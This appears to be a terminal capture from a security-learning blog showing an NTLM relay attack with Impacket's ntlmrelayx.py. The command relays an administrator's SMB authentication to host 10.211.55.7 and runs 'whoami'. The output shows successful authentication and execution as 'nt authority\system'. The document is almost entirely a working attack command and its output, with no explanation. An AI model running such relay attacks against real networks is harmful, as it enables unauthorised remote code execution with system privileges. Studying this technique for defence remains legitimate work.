 master ./ntlmrelayx.py -t smb://10.211.55.7 -c whoami -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
/Users/xie/.pyenv/versions/2.7.18/lib/python2.7/site-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is n
longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next rele
se.
from cryptography import utils, x509
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from XIE/ADMINISTRATOR@10.211.55.4 controlled, attacking target smb://10.211.55.7
[*] Authenticating against smb://10.211.55.7 as XIE/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-4: Connection from XIE/ADMINISTRATOR@10.211.55.4 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from XIE/ADMINISTRATOR@10.211.55.4 controlled, but there are no more targets left!
[*] Executed specified command on host: 10.211.55.7
nt authority\system
谢公子学安全